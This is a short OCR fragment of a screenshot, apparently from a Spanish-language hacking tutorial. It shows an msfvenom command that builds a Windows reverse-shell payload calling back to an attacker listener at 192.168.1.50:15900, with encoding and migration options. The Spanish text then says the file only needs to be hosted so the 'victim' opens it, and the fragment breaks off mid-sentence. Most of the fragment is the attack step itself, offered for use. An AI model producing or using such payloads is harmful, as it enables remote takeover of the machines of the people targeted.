
msfvenom -p windows/shell_reverse_tcp
LHOST=192.168.1.50 LPORT=15900
EnableStageEncoding=True
PrependMigrate=True -f raw > reversa
Una vez disponemos de estos ficheros, solo nos
queda hostearlos, que nuestra victima acceda y